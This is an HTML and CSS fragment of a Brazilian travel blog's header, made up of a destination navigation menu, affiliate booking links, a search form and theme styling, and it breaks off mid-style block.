<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52_7b7 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_52_7b7" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_7b7{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_7b7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_52_7b7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_52_7b7 .tdb-search-txt{
                    top: 0px;
                }.tdi_52_7b7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_52_7b7 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_52_7b7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_52_7b7 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_52_7b7 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_52_7b7 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_52_7b7 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_7b7 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_52_7b7 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_52_7b7 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_52_7b7 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_52_7b7 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_7b7 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_52_7b7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_52_7b7 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_52_7b7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_7b7 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_7b7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_52_7b7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_52_7b7 .td-image-container,
				.ie11 .tdi_52_7b7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_52_7b7 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_52_7b7 .td-module-meta-info,
				.ie11 .tdi_52_7b7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_52_7b7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_7b7 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_52_7b7 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_52_7b7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_7b7 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_52_7b7 .td-read-more{
					display: none;
				}.tdi_52_7b7 .td-post-author-name{
					display: none;
				}.tdi_52_7b7 .td-icon-star,
                .tdi_52_7b7 .td-icon-star-empty,
                .tdi_52_7b7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_7b7 .td-module-comments{
					display: none;
				}.tdi_52_7b7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_52_7b7 .td_module_wrap:hover .td-module-title a,
				.tdi_52_7b7 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_52_7b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_7b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_7b7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_7b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_7b7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_7b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_7b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_7b7 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_52_7b7 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_52_7b7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_7b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_7b7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_7b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_7b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_52_7b7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_7b7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_7b7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_7b7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_7b7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_7b7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_53_2d7" class="tdc-zone"><div class="tdc_zone tdi_54_757  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_54_757{
                    min-height: 0;
                }.tdi_54_757:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_54_757:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_54_757{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_53_2d7_rand_style td-element-style" ><style>
.tdi_53_2d7_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_55_765" class="tdc-row stretch_row"><div class="vc_row tdi_56_519  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56_519{
                    min-height: 0;
